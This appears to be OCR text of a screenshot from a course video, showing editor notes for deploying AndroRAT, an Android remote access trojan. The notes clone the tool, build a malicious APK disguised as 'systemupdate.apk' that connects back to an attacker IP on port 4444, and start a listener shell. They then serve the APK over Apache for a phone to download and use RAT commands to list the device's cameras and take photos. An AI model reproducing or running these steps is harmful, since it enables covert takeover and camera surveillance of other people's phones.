 1 2 3 4 14:11
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
ûdemy